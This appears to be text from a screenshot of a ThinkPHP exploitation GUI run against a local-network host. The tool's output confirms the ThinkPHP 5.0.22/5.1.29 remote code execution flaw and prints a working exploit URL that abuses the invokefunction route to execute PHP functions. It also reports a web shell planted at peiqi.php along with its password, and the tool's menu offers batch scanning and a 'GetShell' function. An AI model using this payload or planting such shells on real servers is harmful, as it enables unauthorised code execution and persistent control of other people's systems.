 ThinkphpGUI By 莲花
URL: http://192.168.10.4/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.10.4//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] http://192.168.10.4//peiqi.php Pass:peiqi